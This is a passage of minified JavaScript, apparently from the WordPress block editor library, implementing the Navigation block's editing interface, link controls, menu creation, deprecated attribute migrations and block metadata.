%s"),(0,nt.BlockTitle)({clientId:n,maximumLength:25})),i=(0,gt.useSelect)((e=>{const{getBlockRootClientId:t}=e(nt.store);return t(n)}),[n]);return(0,Ke.createElement)(et.DropdownMenu,{icon:Lg,label:(0,tt.__)("Options"),className:"block-editor-block-settings-menu",popoverProps:xh,noIcons:!0,...e},(({onClose:s})=>(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(et.MenuGroup,null,(0,Ke.createElement)(et.MenuItem,{icon:fh,onClick:()=>{o([n],i),s()}},(0,tt.__)("Move up")),(0,Ke.createElement)(et.MenuItem,{icon:kh,onClick:()=>{a([n],i),s()}},(0,tt.__)("Move down")),(0,Ke.createElement)(Eh,{block:t,onClose:s,expanded:!0,expandedState:e.expandedState,expand:e.expand,setInsertedBlock:e.setInsertedBlock})),(0,Ke.createElement)(et.MenuGroup,null,(0,Ke.createElement)(et.MenuItem,{onClick:()=>{r([n],!1),s()}},l)))))}const Sh=window.wp.escapeHtml,Bh=(e={},t,n={})=>{const{label:a="",kind:o="",type:r=""}=n,{title:l="",url:i="",opensInNewTab:s,id:c,kind:m=o,type:u=r}=e,p=l.replace(/http(s?):\/\//gi,""),d=i.replace(/http(s?):\/\//gi,""),g=l&&l!==a&&p!==d?(0,Sh.escapeHTML)(l):a||(0,Sh.escapeHTML)(d),h="post_tag"===u?"tag":u.replace("-","_"),b=["post","page","tag","category"].indexOf(h)>-1,_=!m&&!b||"custom"===m?"custom":m;t({...i&&{url:encodeURI((0,pt.safeDecodeURI)(i))},...g&&{label:g},...void 0!==s&&{opensInNewTab:s},...c&&Number.isInteger(c)&&{id:c},..._&&{kind:_},...h&&"URL"!==h&&{type:h}})},Nh=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"m13.1 16-3.4-4 3.4-4 1.1 1-2.6 3 2.6 3-1.1 1z"})),Th=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M11 12.5V17.5H12.5V12.5H17.5V11H12.5V6H11V11H6V12.5H11Z"})),{PrivateQuickInserter:Ih}=Ft(nt.privateApis);function Ph(e,t){switch(e){case"post":case"page":return{type:"post",subtype:e};case"category":return{type:"term",subtype:"category"};case"tag":return{type:"term",subtype:"post_tag"};case"post_format":return{type:"post-format"};default:return"taxonomy"===t?{type:"term",subtype:e}:"post-type"===t?{type:"post",subtype:e}:{initialSuggestionsSearchOptions:{type:"post",subtype:"page",perPage:20}}}}function Mh({clientId:e,onBack:t,onSelectBlock:n}){const{rootBlockClientId:a}=(0,gt.useSelect)((t=>{const{getBlockRootClientId:n}=t(nt.store);return{rootBlockClientId:n(e)}}),[e]),o=(0,jt.useFocusOnMount)("firstElement"),r=(0,jt.useInstanceId)(nt.__experimentalLinkControl,"link-ui-block-inserter__title"),l=(0,jt.useInstanceId)(nt.__experimentalLinkControl,"link-ui-block-inserter__description");return e?(0,Ke.createElement)("div",{className:"link-ui-block-inserter",role:"dialog","aria-labelledby":r,"aria-describedby":l,ref:o},(0,Ke.createElement)(et.VisuallyHidden,null,(0,Ke.createElement)("h2",{id:r},(0,tt.__)("Add block")),(0,Ke.createElement)("p",{id:l},(0,tt.__)("Choose a block to add to your Navigation."))),(0,Ke.createElement)(et.Button,{className:"link-ui-block-inserter__back",icon:Nh,onClick:e=>{e.preventDefault(),t()},size:"small"},(0,tt.__)("Back")),(0,Ke.createElement)(Ih,{rootClientId:a,clientId:e,isAppender:!1,prioritizePatterns:!1,selectBlockOnInsert:!0,hasSearch:!1,onSelect:n})):null}function zh(e){const[t,n]=(0,_t.useState)(!1),[a,o]=(0,_t.useState)(!1),[r,l]=(0,_t.useState)(!0),{saveEntityRecord:i}=(0,gt.useDispatch)(dt.store),s=(0,dt.useResourcePermissions)("pages"),c=(0,dt.useResourcePermissions)("posts");const{label:m,url:u,opensInNewTab:p,type:d,kind:g}=e.link;let h=!1;d&&"page"!==d?"post"===d&&(h=c.canCreate):h=s.canCreate;const b=(0,_t.useMemo)((()=>({url:u,opensInNewTab:p,title:m&&(0,ac.__unstableStripHTML)(m)})),[m,p,u]),_=(0,jt.useInstanceId)(zh,"link-ui-link-control__title"),y=(0,jt.useInstanceId)(zh,"link-ui-link-control__description"),{onClose:v}=e;return(0,Ke.createElement)(Ke.Fragment,null,r&&(0,Ke.createElement)("div",{className:"components-popover-pointer-events-trap","aria-hidden":"true",onClick:()=>l(!1)}),(0,Ke.createElement)(et.Popover,{placement:"bottom",onClose:e.onClose,anchor:e.anchor,shift:!0},!t&&(0,Ke.createElement)("div",{role:"dialog","aria-labelledby":_,"aria-describedby":y},(0,Ke.createElement)(et.VisuallyHidden,null,(0,Ke.createElement)("h2",{id:_},(0,tt.__)("Add link")),(0,Ke.createElement)("p",{id:y},(0,tt.__)("Search for and add a link to your Navigation."))),(0,Ke.createElement)(nt.__experimentalLinkControl,{hasTextControl:!0,hasRichPreviews:!0,value:b,showInitialSuggestions:!0,withCreateSuggestion:h,createSuggestion:async function(t){const n=e.link.type||"page",a=await i("postType",n,{title:t,status:"draft"});return{id:a.id,type:n,title:(0,Jn.decodeEntities)(a.title.rendered),url:a.link,kind:"post-type"}},createSuggestionButtonText:e=>{let t;return t="post"===d?(0,tt.__)("Create draft post: <mark>%s</mark>"):(0,tt.__)("Create draft page: <mark>%s</mark>"),(0,_t.createInterpolateElement)((0,tt.sprintf)(t,e),{mark:(0,Ke.createElement)("mark",null)})},noDirectEntry:!!d,noURLSuggestion:!!d,suggestionsQuery:Ph(d,g),onChange:e.onChange,onRemove:e.onRemove,onCancel:e.onCancel,renderControlBottom:()=>!b?.url?.length&&(0,Ke.createElement)(Rh,{focusAddBlockButton:a,setAddingBlock:()=>{n(!0),o(!1)}})})),t&&(0,Ke.createElement)(Mh,{clientId:e.clientId,onBack:()=>{n(!1),o(!0)},onSelectBlock:v})))}const Rh=({setAddingBlock:e,focusAddBlockButton:t})=>{const n=(0,_t.useRef)();return(0,_t.useEffect)((()=>{t&&n.current?.focus()}),[t]),(0,Ke.createElement)(et.__experimentalVStack,{className:"link-ui-tools"},(0,Ke.createElement)(et.Button,{ref:n,icon:Th,onClick:t=>{t.preventDefault(),e(!0)},"aria-haspopup":"listbox"},(0,tt.__)("Add block")))},Ah=(0,tt.__)("Switch to '%s'"),Hh=["core/navigation-link","core/navigation-submenu"],{PrivateListView:Lh}=Ft(nt.privateApis);function Dh({block:e,insertedBlock:t,setInsertedBlock:n}){const{updateBlockAttributes:a}=(0,gt.useDispatch)(nt.store),o=Hh?.includes(t?.name),r=t?.clientId===e.clientId;if(!(o&&r))return null;return(0,Ke.createElement)(zh,{clientId:t?.clientId,link:t?.attributes,onClose:()=>{n(null)},onChange:e=>{var o;Bh(e,(o=t?.clientId,e=>{o&&a(o,e)}),t?.attributes),n(null)},onCancel:()=>{n(null)}})}const Fh=({clientId:e,currentMenuId:t,isLoading:n,isNavigationMenuMissing:a,onCreateNew:o})=>{const r=(0,gt.useSelect)((t=>!!t(nt.store).getBlockCount(e)),[e]),{navigationMenu:l}=Rg(t);if(t&&a)return(0,Ke.createElement)(yh,{onCreateNew:o});if(n)return(0,Ke.createElement)(et.Spinner,null);const i=l?(0,tt.sprintf)((0,tt.__)("Structure for navigation menu: %s"),l?.title||(0,tt.__)("Untitled menu")):(0,tt.__)("You have not yet created any menus. Displaying a list of your Pages");return(0,Ke.createElement)("div",{className:"wp-block-navigation__menu-inspector-controls"},!r&&(0,Ke.createElement)("p",{className:"wp-block-navigation__menu-inspector-controls__empty-message"},(0,tt.__)("This navigation menu is empty.")),(0,Ke.createElement)(Lh,{rootClientId:e,isExpanded:!0,description:i,showAppender:!0,blockSettingsMenu:Ch,additionalBlockContent:Dh}))},Vh=e=>{const{createNavigationMenuIsSuccess:t,createNavigationMenuIsError:n,currentMenuId:a=null,onCreateNew:o,onSelectClassicMenu:r,onSelectNavigationMenu:l,isManageMenusButtonDisabled:i,blockEditingMode:s}=e;return(0,Ke.createElement)(nt.InspectorControls,{group:"list"},(0,Ke.createElement)(et.PanelBody,{title:null},(0,Ke.createElement)(et.__experimentalHStack,{className:"wp-block-navigation-off-canvas-editor__header"},(0,Ke.createElement)(et.__experimentalHeading,{className:"wp-block-navigation-off-canvas-editor__title",level:2},(0,tt.__)("Menu")),"default"===s&&(0,Ke.createElement)(Dg,{currentMenuId:a,onSelectClassicMenu:r,onSelectNavigationMenu:l,onCreateNew:o,createNavigationMenuIsSuccess:t,createNavigationMenuIsError:n,actionLabel:Ah,isManageMenusButtonDisabled:i})),(0,Ke.createElement)(Fh,{...e})))};function $h({id:e,children:t}){return(0,Ke.createElement)(et.VisuallyHidden,null,(0,Ke.createElement)("div",{id:e,className:"wp-block-navigation__description"},t))}function Oh({id:e}){const[t]=(0,dt.useEntityProp)("postType","wp_navigation","title"),n=(0,tt.sprintf)((0,tt.__)('Navigation menu: "%s"'),t);return(0,Ke.createElement)($h,{id:e},n)}const Gh=(0,nt.withColors)({textColor:"color"},{backgroundColor:"color"},{overlayBackgroundColor:"color"},{overlayTextColor:"color"})((function({attributes:e,setAttributes:t,clientId:n,isSelected:a,className:o,backgroundColor:r,setBackgroundColor:l,textColor:i,setTextColor:s,overlayBackgroundColor:c,setOverlayBackgroundColor:m,overlayTextColor:u,setOverlayTextColor:p,hasSubmenuIndicatorSetting:d=!0,customPlaceholder:g=null,__unstableLayoutClassNames:h}){const{openSubmenusOnClick:b,overlayMenu:_,showSubmenuIcon:y,templateLock:v,layout:{justifyContent:f,orientation:k="horizontal",flexWrap:x="wrap"}={},hasIcon:w,icon:E="handle"}=e,C=e.ref,S=(0,_t.useCallback)((e=>{t({ref:e})}),[t]),B=`navigationMenu/${C}`,N=(0,nt.useHasRecursion)(B),T=(0,nt.useBlockEditingMode)(),{menus:I}=Ag(),[P,M]=Qg({name:"block-library/core/navigation/status"}),[z,R]=Qg({name:"block-library/core/navigation/classic-menu-conversion"}),[A,H]=Qg({name:"block-library/core/navigation/permissions/update"}),{create:L,status:D,error:F,value:V,isPending:$,isSuccess:O,isError:G}=function(e){const[t,n]=(0,_t.useState)(uh),[a,o]=(0,_t.useState)(null),[r,l]=(0,_t.useState)(null),{saveEntityRecord:i,editEntityRecord:s}=(0,gt.useDispatch)(dt.store),c=ih(e),m=(0,_t.useCallback)((async(e=null,t=[],a)=>{if(e&&"string"!=typeof e)throw l("Invalid title supplied when creating Navigation Menu."),n(ch),new Error("Value of supplied title argument was not a string.");n(mh),o(null),l(null),e||(e=await c().catch((e=>{throw l(e?.message),n(ch),new Error("Failed to create title when saving new Navigation Menu.",{cause:e})})));const r={title:e,content:(0,Qe.serialize)(t),status:a};return i("postType","wp_navigation",r).then((e=>(o(e),n(sh),"publish"!==a&&s("postType","wp_navigation",e.id,{status:"publish"}),e))).catch((e=>{throw l(e?.message),n(ch),new Error("Unable to save new Navigation Menu",{cause:e})}))}),[i,s,c]);return{create:m,status:t,value:a,error:r,isIdle:t===uh,isPending:t===mh,isSuccess:t===sh,isError:t===ch}}(n),U=async()=>{await L("")},{hasUncontrolledInnerBlocks:q,uncontrolledInnerBlocks:j,isInnerBlockSelected:W,innerBlocks:Z}=function(e){return(0,gt.useSelect)((t=>{const{getBlock:n,getBlocks:a,hasSelectedInnerBlock:o}=t(nt.store),r=n(e).innerBlocks,l=!!r?.length,i=l?ph:a(e);return{innerBlocks:l?r:i,hasUncontrolledInnerBlocks:l,uncontrolledInnerBlocks:r,controlledInnerBlocks:i,isInnerBlockSelected:o(e,!0)}}),[e])}(n),Q=!!Z.find((e=>"core/navigation-submenu"===e.name)),{replaceInnerBlocks:K,selectBlock:Y,__unstableMarkNextChangeAsNotPersistent:J}=(0,gt.useDispatch)(nt.store),[X,ee]=(0,_t.useState)(!1),[te,ne]=(0,_t.useState)(!1),{hasResolvedNavigationMenus:ae,isNavigationMenuResolved:oe,isNavigationMenuMissing:re,canUserUpdateNavigationMenu:le,hasResolvedCanUserUpdateNavigationMenu:ie,canUserDeleteNavigationMenu:se,hasResolvedCanUserDeleteNavigationMenu:ce,canUserCreateNavigationMenu:me,isResolvingCanUserCreateNavigationMenu:ue,hasResolvedCanUserCreateNavigationMenu:pe}=Rg(C),de=ae&&re,{convert:ge,status:he,error:be}=ah(L),_e=he===th,ye=(0,_t.useCallback)(((e,t={focusNavigationBlock:!1})=>{const{focusNavigationBlock:a}=t;S(e),a&&Y(n)}),[Y,n,S]),ve=!re&&oe,fe=q&&!ve,{getNavigationFallbackId:ke}=Ft((0,gt.useSelect)(dt.store)),xe=C||fe?null:ke();(0,_t.useEffect)((()=>{C||fe||!xe||(J(),S(xe))}),[C,S,fe,xe,J]);const we=(0,_t.useRef)(),Ee="nav",Ce=!C&&!$&&!_e&&ae&&0===I?.length&&!q,Se=!ae||$||_e||!(!C||ve||_e),Be=e.style?.typography?.textDecoration,Ne=(0,gt.useSelect)((e=>e(nt.store).__unstableHasActiveBlockOverlayActive(n)),[n]),Te="never"!==_,Ie=(0,nt.useBlockProps)({ref:we,className:ut()(o,{"items-justified-right":"right"===f,"items-justified-space-between":"space-between"===f,"items-justified-left":"left"===f,"items-justified-center":"center"===f,"is-vertical":"vertical"===k,"no-wrap":"nowrap"===x,"is-responsive":Te,"has-text-color":!!i.color||!!i?.class,[(0,nt.getColorClassName)("color",i?.slug)]:!!i?.slug,"has-background":!!r.color||r.class,[(0,nt.getColorClassName)("background-color",r?.slug)]:!!r?.slug,[`has-text-decoration-${Be}`]:Be,"block-editor-block-content-overlay":Ne},h),style:{color:!i?.slug&&i?.color,backgroundColor:!r?.slug&&r?.color}}),Pe="web"===_t.Platform.OS,[Me,ze]=(0,_t.useState)(),[Re,Ae]=(0,_t.useState)(),[He,Le]=(0,_t.useState)(),[De,Fe]=(0,_t.useState)(),Ve=async e=>ge(e.id,e.name,"draft"),$e=e=>{ye(e)};(0,_t.useEffect)((()=>{M(),$&&(0,Bg.speak)((0,tt.__)("Creating Navigation Menu.")),O&&(ye(V?.id,{focusNavigationBlock:!0}),P((0,tt.__)("Navigation Menu successfully created."))),G&&P((0,tt.__)("Failed to create Navigation Menu."))}),[D,F,V?.id,G,O,$,ye,M,P]),(0,_t.useEffect)((()=>{R(),he===th&&(0,Bg.speak)((0,tt.__)("Classic menu importing.")),he===Xg&&(z((0,tt.__)("Classic menu imported successfully.")),ye(V?.id,{focusNavigationBlock:!0})),he===eh&&z((0,tt.__)("Classic menu import failed."))}),[he,be,R,z,V?.id,ye]),(0,_t.useEffect)((()=>{if(!Pe)return;gh(we.current,Ae,ze);const e=we.current?.querySelector('[data-type="core/navigation-submenu"] [data-type="core/navigation-link"]');e&&(u.color||c.color)&&gh(e,Fe,Le)}),[Pe,u.color,c.color]),(0,_t.useEffect)((()=>{a||W||H(),(a||W)&&(C&&!de&&ie&&!le&&A((0,tt.__)("You do not have permission to edit this Menu. Any changes made will not be saved.")),C||!pe||me||A((0,tt.__)("You do not have permission to create Navigation Menus.")))}),[a,W,le,ie,me,pe,C,H,A,de]);const Oe=me||le,Ge=ut()("wp-block-navigation__overlay-menu-preview",{open:te}),Ue=y||b?"":(0,tt.__)('The current menu options offer reduced accessibility for users and are not recommended. Enabling either "Open on Click" or "Show arrow" offers enhanced accessibility by allowing keyboard users to browse submenus selectively.'),qe=(0,_t.useRef)(!0);(0,_t.useEffect)((()=>{!qe.current&&Ue&&(0,Bg.speak)(Ue),qe.current=!1}),[Ue]);const je=(0,jt.useInstanceId)(Kg,"overlay-menu-preview"),We=(0,nt.__experimentalUseMultipleOriginColorsAndGradients)(),Ze=(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(nt.InspectorControls,null,d&&(0,Ke.createElement)(et.PanelBody,{title:(0,tt.__)("Display")},Te&&(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(et.Button,{className:Ge,onClick:()=>{ne(!te)},"aria-label":(0,tt.__)("Overlay menu controls"),"aria-controls":je,"aria-expanded":te},w&&(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)($g,{icon:E}),(0,Ke.createElement)(Ng,{icon:Tg})),!w&&(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)("span",null,(0,tt.__)("Menu")),(0,Ke.createElement)("span",null,(0,tt.__)("Close")))),(0,Ke.createElement)("div",{id:je},te&&(0,Ke.createElement)(Kg,{setAttributes:t,hasIcon:w,icon:E,hidden:!te}))),(0,Ke.createElement)("h3",null,(0,tt.__)("Overlay Menu")),(0,Ke.createElement)(et.__experimentalToggleGroupControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Configure overlay menu"),value:_,help:(0,tt.__)("Collapses the navigation options in a menu icon opening an overlay."),onChange:e=>t({overlayMenu:e}),isBlock:!0,hideLabelFromVision:!0},(0,Ke.createElement)(et.__experimentalToggleGroupControlOption,{value:"never",label:(0,tt.__)("Off")}),(0,Ke.createElement)(et.__experimentalToggleGroupControlOption,{value:"mobile",label:(0,tt.__)("Mobile")}),(0,Ke.createElement)(et.__experimentalToggleGroupControlOption,{value:"always",label:(0,tt.__)("Always")})),Q&&(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)("h3",null,(0,tt.__)("Submenus")),(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,checked:b,onChange:e=>{t({openSubmenusOnClick:e,...e&&{showSubmenuIcon:!0}})},label:(0,tt.__)("Open on click")}),(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,checked:y,onChange:e=>{t({showSubmenuIcon:e})},disabled:e.openSubmenusOnClick,label:(0,tt.__)("Show arrow")}),Ue&&(0,Ke.createElement)("div",null,(0,Ke.createElement)(et.Notice,{spokenMessage:null,status:"warning",isDismissible:!1},Ue))))),We.hasColorsOrGradients&&(0,Ke.createElement)(nt.InspectorControls,{group:"color"},(0,Ke.createElement)(nt.__experimentalColorGradientSettingsDropdown,{__experimentalIsRenderedInSidebar:!0,settings:[{colorValue:i.color,label:(0,tt.__)("Text"),onColorChange:s,resetAllFilter:()=>s()},{colorValue:r.color,label:(0,tt.__)("Background"),onColorChange:l,resetAllFilter:()=>l()},{colorValue:u.color,label:(0,tt.__)("Submenu & overlay text"),onColorChange:p,resetAllFilter:()=>p()},{colorValue:c.color,label:(0,tt.__)("Submenu & overlay background"),onColorChange:m,resetAllFilter:()=>m()}],panelId:n,...We,gradients:[],disableCustomGradients:!0}),Pe&&(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(nt.ContrastChecker,{backgroundColor:Me,textColor:Re}),(0,Ke.createElement)(nt.ContrastChecker,{backgroundColor:He,textColor:De})))),Ye=`${n}-desc`,Je=!Oe||!ae;if(fe&&!$)return(0,Ke.createElement)(Ee,{...Ie,"aria-describedby":Ce?void 0:Ye},(0,Ke.createElement)($h,{id:Ye},(0,tt.__)("Unsaved Navigation Menu.")),(0,Ke.createElement)(Vh,{clientId:n,createNavigationMenuIsSuccess:O,createNavigationMenuIsError:G,currentMenuId:C,isNavigationMenuMissing:re,isManageMenusButtonDisabled:Je,onCreateNew:U,onSelectClassicMenu:Ve,onSelectNavigationMenu:$e,isLoading:Se,blockEditingMode:T}),"default"===T&&Ze,(0,Ke.createElement)(Og,{id:n,onToggle:ee,isOpen:X,hasIcon:w,icon:E,isResponsive:Te,isHiddenByDefault:"always"===_,overlayBackgroundColor:c,overlayTextColor:u},(0,Ke.createElement)(Wg,{createNavigationMenu:L,blocks:j,hasSelection:a||W})));if(C&&re)return(0,Ke.createElement)(Ee,{...Ie},(0,Ke.createElement)(Vh,{clientId:n,createNavigationMenuIsSuccess:O,createNavigationMenuIsError:G,currentMenuId:C,isNavigationMenuMissing:re,isManageMenusButtonDisabled:Je,onCreateNew:U,onSelectClassicMenu:Ve,onSelectNavigationMenu:$e,isLoading:Se,blockEditingMode:T}),(0,Ke.createElement)(yh,{onCreateNew:U}));if(ve&&N)return(0,Ke.createElement)("div",{...Ie},(0,Ke.createElement)(nt.Warning,null,(0,tt.__)("Block cannot be rendered inside itself.")));const Xe=g||Fg;return Ce&&g?(0,Ke.createElement)(Ee,{...Ie},(0,Ke.createElement)(Xe,{isSelected:a,currentMenuId:C,clientId:n,canUserCreateNavigationMenu:me,isResolvingCanUserCreateNavigationMenu:ue,onSelectNavigationMenu:$e,onSelectClassicMenu:Ve,onCreateEmpty:U})):(0,Ke.createElement)(dt.EntityProvider,{kind:"postType",type:"wp_navigation",id:C},(0,Ke.createElement)(nt.RecursionProvider,{uniqueId:B},(0,Ke.createElement)(Vh,{clientId:n,createNavigationMenuIsSuccess:O,createNavigationMenuIsError:G,currentMenuId:C,isNavigationMenuMissing:re,isManageMenusButtonDisabled:Je,onCreateNew:U,onSelectClassicMenu:Ve,onSelectNavigationMenu:$e,isLoading:Se,blockEditingMode:T}),"default"===T&&Ze,"default"===T&&ve&&(0,Ke.createElement)(nt.InspectorControls,{group:"advanced"},ie&&le&&(0,Ke.createElement)(Ug,null),ce&&se&&(0,Ke.createElement)(Zg,{onDelete:(e="")=>{K(n,[]),P((0,tt.sprintf)((0,tt.__)("Navigation menu %s successfully deleted."),e))}}),(0,Ke.createElement)(_h,{disabled:Je,className:"wp-block-navigation-manage-menus-button"})),(0,Ke.createElement)(Ee,{...Ie,"aria-describedby":Ce||Se?void 0:Ye},Se&&(0,Ke.createElement)("div",{className:"wp-block-navigation__loading-indicator-container"},(0,Ke.createElement)(et.Spinner,{className:"wp-block-navigation__loading-indicator"})),!Se&&(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(Oh,{id:Ye}),(0,Ke.createElement)(Og,{id:n,onToggle:ee,hasIcon:w,icon:E,isOpen:X,isResponsive:Te,isHiddenByDefault:"always"===_,overlayBackgroundColor:c,overlayTextColor:u},ve&&(0,Ke.createElement)(Gg,{clientId:n,hasCustomPlaceholder:!!g,templateLock:v,orientation:k}))))))}));const Uh={fontStyle:"var:preset|font-style|",fontWeight:"var:preset|font-weight|",textDecoration:"var:preset|text-decoration|",textTransform:"var:preset|text-transform|"},qh=({navigationMenuId:e,...t})=>({...t,ref:e}),jh=e=>{if(e.layout)return e;const{itemsJustification:t,orientation:n,...a}=e;return(t||n)&&Object.assign(a,{layout:{type:"flex",...t&&{justifyContent:t},...n&&{orientation:n}}}),a},Wh={attributes:{navigationMenuId:{type:"number"},textColor:{type:"string"},customTextColor:{type:"string"},rgbTextColor:{type:"string"},backgroundColor:{type:"string"},customBackgroundColor:{type:"string"},rgbBackgroundColor:{type:"string"},showSubmenuIcon:{type:"boolean",default:!0},openSubmenusOnClick:{type:"boolean",default:!1},overlayMenu:{type:"string",default:"mobile"},__unstableLocation:{type:"string"},overlayBackgroundColor:{type:"string"},customOverlayBackgroundColor:{type:"string"},overlayTextColor:{type:"string"},customOverlayTextColor:{type:"string"}},supports:{align:["wide","full"],anchor:!0,html:!1,inserter:!0,typography:{fontSize:!0,lineHeight:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalTextTransform:!0,__experimentalFontFamily:!0,__experimentalTextDecoration:!0,__experimentalDefaultControls:{fontSize:!0}},spacing:{blockGap:!0,units:["px","em","rem","vh","vw"],__experimentalDefaultControls:{blockGap:!0}},layout:{allowSwitching:!1,allowInheriting:!1,default:{type:"flex"}}},save:()=>(0,Ke.createElement)(nt.InnerBlocks.Content,null),isEligible:({navigationMenuId:e})=>!!e,migrate:qh},Zh={attributes:{navigationMenuId:{type:"number"},orientation:{type:"string",default:"horizontal"},textColor:{type:"string"},customTextColor:{type:"string"},rgbTextColor:{type:"string"},backgroundColor:{type:"string"},customBackgroundColor:{type:"string"},rgbBackgroundColor:{type:"string"},itemsJustification:{type:"string"},showSubmenuIcon:{type:"boolean",default:!0},openSubmenusOnClick:{type:"boolean",default:!1},overlayMenu:{type:"string",default:"never"},__unstableLocation:{type:"string"},overlayBackgroundColor:{type:"string"},customOverlayBackgroundColor:{type:"string"},overlayTextColor:{type:"string"},customOverlayTextColor:{type:"string"}},supports:{align:["wide","full"],anchor:!0,html:!1,inserter:!0,typography:{fontSize:!0,lineHeight:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalTextTransform:!0,__experimentalFontFamily:!0,__experimentalTextDecoration:!0,__experimentalDefaultControls:{fontSize:!0}},spacing:{blockGap:!0,units:["px","em","rem","vh","vw"],__experimentalDefaultControls:{blockGap:!0}}},save:()=>(0,Ke.createElement)(nt.InnerBlocks.Content,null),isEligible:({itemsJustification:e,orientation:t})=>!!e||!!t,migrate:(0,jt.compose)(qh,jh)},Qh={attributes:{orientation:{type:"string",default:"horizontal"},textColor:{type:"string"},customTextColor:{type:"string"},rgbTextColor:{type:"string"},backgroundColor:{type:"string"},customBackgroundColor:{type:"string"},rgbBackgroundColor:{type:"string"},itemsJustification:{type:"string"},showSubmenuIcon:{type:"boolean",default:!0},openSubmenusOnClick:{type:"boolean",default:!1},overlayMenu:{type:"string",default:"never"},__unstableLocation:{type:"string"},overlayBackgroundColor:{type:"string"},customOverlayBackgroundColor:{type:"string"},overlayTextColor:{type:"string"},customOverlayTextColor:{type:"string"}},supports:{align:["wide","full"],anchor:!0,html:!1,inserter:!0,typography:{fontSize:!0,lineHeight:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalTextTransform:!0,__experimentalFontFamily:!0,__experimentalTextDecoration:!0},spacing:{blockGap:!0,units:["px","em","rem","vh","vw"],__experimentalDefaultControls:{blockGap:!0}}},save:()=>(0,Ke.createElement)(nt.InnerBlocks.Content,null),migrate:(0,jt.compose)(qh,jh,ln),isEligible:({style:e})=>e?.typography?.fontFamily},Kh=[Wh,Zh,Qh,{attributes:{orientation:{type:"string",default:"horizontal"},textColor:{type:"string"},customTextColor:{type:"string"},rgbTextColor:{type:"string"},backgroundColor:{type:"string"},customBackgroundColor:{type:"string"},rgbBackgroundColor:{type:"string"},itemsJustification:{type:"string"},showSubmenuIcon:{type:"boolean",default:!0},openSubmenusOnClick:{type:"boolean",default:!1},isResponsive:{type:"boolean",default:"false"},__unstableLocation:{type:"string"},overlayBackgroundColor:{type:"string"},customOverlayBackgroundColor:{type:"string"},overlayTextColor:{type:"string"},customOverlayTextColor:{type:"string"}},supports:{align:["wide","full"],anchor:!0,html:!1,inserter:!0,typography:{fontSize:!0,lineHeight:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalTextTransform:!0,__experimentalFontFamily:!0,__experimentalTextDecoration:!0}},isEligible:e=>e.isResponsive,migrate:(0,jt.compose)(qh,jh,ln,(function(e){return delete e.isResponsive,{...e,overlayMenu:"mobile"}})),save:()=>(0,Ke.createElement)(nt.InnerBlocks.Content,null)},{attributes:{orientation:{type:"string"},textColor:{type:"string"},customTextColor:{type:"string"},rgbTextColor:{type:"string"},backgroundColor:{type:"string"},customBackgroundColor:{type:"string"},rgbBackgroundColor:{type:"string"},itemsJustification:{type:"string"},showSubmenuIcon:{type:"boolean",default:!0}},supports:{align:["wide","full"],anchor:!0,html:!1,inserter:!0,fontSize:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalTextTransform:!0,color:!0,__experimentalFontFamily:!0,__experimentalTextDecoration:!0},save:()=>(0,Ke.createElement)(nt.InnerBlocks.Content,null),isEligible(e){if(!e.style||!e.style.typography)return!1;for(const t in Uh){const n=e.style.typography[t];if(n&&n.startsWith(Uh[t]))return!0}return!1},migrate:(0,jt.compose)(qh,jh,ln,(function(e){var t;return{...e,style:{...e.style,typography:Object.fromEntries(Object.entries(null!==(t=e.style.typography)&&void 0!==t?t:{}).map((([e,t])=>{const n=Uh[e];if(n&&t.startsWith(n)){const a=t.slice(n.length);return"textDecoration"===e&&"strikethrough"===a?[e,"line-through"]:[e,a]}return[e,t]})))}}}))},{attributes:{className:{type:"string"},textColor:{type:"string"},rgbTextColor:{type:"string"},backgroundColor:{type:"string"},rgbBackgroundColor:{type:"string"},fontSize:{type:"string"},customFontSize:{type:"number"},itemsJustification:{type:"string"},showSubmenuIcon:{type:"boolean"}},isEligible:e=>e.rgbTextColor||e.rgbBackgroundColor,supports:{align:["wide","full"],anchor:!0,html:!1,inserter:!0},migrate:(0,jt.compose)(qh,(e=>{const{rgbTextColor:t,rgbBackgroundColor:n,...a}=e;return{...a,customTextColor:e.textColor?void 0:e.rgbTextColor,customBackgroundColor:e.backgroundColor?void 0:e.rgbBackgroundColor}})),save:()=>(0,Ke.createElement)(nt.InnerBlocks.Content,null)}],Yh=Kh,Jh={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/navigation",title:"Navigation",category:"theme",allowedBlocks:["core/navigation-link","core/search","core/social-links","core/page-list","core/spacer","core/home-link","core/site-title","core/site-logo","core/navigation-submenu","core/loginout","core/buttons"],description:"A collection of blocks that allow visitors to get around your site.",keywords:["menu","navigation","links"],textdomain:"default",attributes:{ref:{type:"number"},textColor:{type:"string"},customTextColor:{type:"string"},rgbTextColor:{type:"string"},backgroundColor:{type:"string"},customBackgroundColor:{type:"string"},rgbBackgroundColor:{type:"string"},showSubmenuIcon:{type:"boolean",default:!0},openSubmenusOnClick:{type:"boolean",default:!1},overlayMenu:{type:"string",default:"mobile"},icon:{type:"string",default:"handle"},hasIcon:{type:"boolean",default:!0},__unstableLocation:{type:"string"},overlayBackgroundColor:{type:"string"},customOverlayBackgroundColor:{type:"string"},overlayTextColor:{type:"string"},customOverlayTextColor:{type:"string"},maxNestingLevel:{type:"number",default:5},templateLock:{type:["string","boolean"],enum:["all","insert","contentOnly",!1]}},providesContext:{textColor:"textColor",customTextColor:"customTextColor",backgroundColor:"bac